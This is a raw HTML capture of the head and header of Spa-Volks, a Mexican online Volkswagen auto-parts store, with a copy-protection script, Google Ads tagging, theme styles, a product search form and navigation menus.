	<meta name="follow.[base64]" content="1Z40JVl9KRNvCRqs0Vs7"/><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="bgy3-2d3j8XXO4ueZb1wd4_3cxLL5MZBu6yJRk5qiqQ" />
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 830660071 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-830660071"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-830660071');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-180x180.png" />
<meta name="msapplication-TileImage" content="https://spa-volks.com/wp-content/uploads/2017/11/cropped-favicon-C-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #1E73BE;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#FFFFFF!important;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 42px}.header-top{min-height: 28px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #383838}.header-bg-image {background-image: url('https://spa-volks.com/wp-content/uploads/2020/04/VOCHO.jpg');}.header-bg-image {background-repeat: repeat;}.header-bottom {background-color: #383838}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#2069C9!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Advent Pro", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1e73be;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1e73be;}.shop-page-title.featured-title .title-overlay{background-color: rgba(30,30,30,0.35);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #383838}.footer-2{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_RpAprw0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_T5Aprw0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_SJAprw0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_RZAprw0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Advent Pro';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://spa-volks.com/wp-content/fonts/advent-pro/V8mqoQfxVT4Dvddr_yOwrzaFxV7JtdQgFqXdUAQrGp_zgX5sWCpLQyN_S5Ap.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-35293 attachmentid-35293 attachment-jpeg wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome sfsi_actvite_theme_flat woocommerce-no-js unselectable full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-23427">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><img src="https://spa-volks.com/wp-content/uploads/2018/11/paypal.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/visa.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/mastercard.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/americanexpress.png" alt="Italian Trulli">
</li><li class="header-divider"></li><li class="html custom html_topbar_right"><div><h2><strong><span style="color: #ffffff;">
</span></strong>
</h2>
</div></li><li class="header-divider"></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><img src="https://spa-volks.com/wp-content/uploads/2018/11/paypal.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/visa.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/mastercard.png" alt="Italian Trulli">
<img src="https://spa-volks.com/wp-content/uploads/2018/11/americanexpress.png" alt="Italian Trulli">
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://spa-volks.com/" title="Spa-Volks - Expertos en autopartes" rel="home">
		<img width="1020" height="1020" src="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-1024x1024.jpg" class="header-logo-sticky" alt="Spa-Volks"/><img width="1020" height="322" src="https://spa-volks.com/wp-content/uploads/2018/01/Logotipo-Spavolks-COM-2-1024x323.png" class="header_logo header-logo" alt="Spa-Volks"/><img  width="1020" height="1020" src="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-1024x1024.jpg" class="header-logo-dark" alt="Spa-Volks"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://spa-volks.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="baleros">BALEROS</option><option value="carburacion">CARBURACIÓN</option><option value="carroceria">CARROCERÍA</option><option value="chicotes">CHICOTES</option><option value="clutch">CLUTCH</option><option value="electrico">ELÉCTRICO</option><option value="enfriamiento">ENFRIAMIENTO</option><option value="filtros">FILTROS</option><option value="fluidos-y-quimicos">FLUIDOS Y QUÍMICOS</option><option value="frenos">FRENOS</option><option value="motor">MOTOR</option><option value="obsoleto">OBSOLETO</option><option value="palancas-y-pedales">PALANCAS Y PEDALES</option><option value="productos">Productos</option><option value="productos-unicos-ipc">Productos Unicos IPC</option><option value="reten">RETEN</option><option value="soporte">SOPORTE</option><option value="suspension">SUSPENSIÓN</option><option value="torni-tuerca">TORNI-TUERCA</option><option value="transmision">TRANSMISIÓN</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar Productos" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://spa-volks.com/carrito/" class="header-cart-link icon primary button round is-small" title="Carrito" >

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Carrito" src="https://spa-volks.com/wp-content/uploads/2018/12/carrito-compras-icono.jpg" width="800" height="800"/>
  </span>
</a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://spa-volks.com/categorias/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://spa-volks.com/carrito/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Carrito" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Carrito" src="https://spa-volks.com/wp-content/uploads/2018/12/carrito-compras-icono.jpg" width="800" height="800"/>
  </span>
</a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://spa-volks.com/categorias/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-medium nav-uppercase">
                    <li class="html custom html_top_right_text"><div align:right>
<h2 style="text-align: right;"><span><strong><span style="color: #ffffff;"></span></strong></span></h2>
</div></li><li class="header-divider"></li>
<li class="account-item has-icon" >

	<a href="https://spa-volks.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small" title="Acceder" aria-label="Acceder" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Spa-Volks-301968290285756/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="tel:527442540292" data-label="Phone" target="_blank" class="icon primary button circle phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top">¡Necesitas Ayuda Contáctenos!         </li><li id="menu-item-11035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11035 menu-item-design-default"><a href="https://spa-volks.com/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-11034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034 menu-item-design-default"><a href="https://spa-volks.com/categorias/" class="nav-top-link">CATEGORÍAS</a></li>
<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/como-funciona/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EMPRESA<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536"><a href="https://spa-volks.com/sobre-nosotros/">Sobre Nosotros</a></li>
	<li id="menu-item-20535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20535"><a href="https://spa-volks.com/contactenos/">Contactenos</a></li>
	<li id="menu-item-11033" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11033"><a href="https://spa-volks.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-20517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20517 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/mi-cuenta-2/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MI CUENTA<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://spa-volks.com/mi-cuenta/orders/">Pedidos</a></li>
	<li id="menu-item-20527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20527"><a href="https://spa-volks.com/mi-cuenta/downloads/">Descargas</a></li>
	<li id="menu-item-20528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20528"><a href="https://spa-volks.com/mi-cuenta/edit-address/">Direcciones</a></li>
	<li id="menu-item-20529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20529"><a href="https://spa-volks.com/mi-cuenta/edit-account/">Datos de tu cuenta</a></li>
	<li id="menu-item-20530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20530"><a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste tu contraseña?</a></li>
</ul>
</li>
<li id="menu-item-20518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20518 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/servicio-al-cliente/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SERVICIO AL CLIENTE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20524"><a href="https://spa-volks.com/envios/">Envios</a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://spa-volks.com/politicas-devolucion-garantia/">Políticas de Garantía</a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11031"><a href="https://spa-volks.com/aviso-de-privacidad-2/">Aviso de Privacidad</a></li>
